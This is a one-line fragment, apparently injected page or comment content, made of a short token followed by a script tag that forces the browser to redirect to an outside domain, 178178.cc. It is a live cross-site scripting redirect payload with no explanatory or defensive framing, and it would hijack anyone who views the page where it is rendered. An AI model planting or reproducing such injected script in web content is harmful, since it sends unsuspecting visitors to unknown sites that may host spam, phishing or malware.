 A1MA<script>location.replace('https://178178.cc/')</script>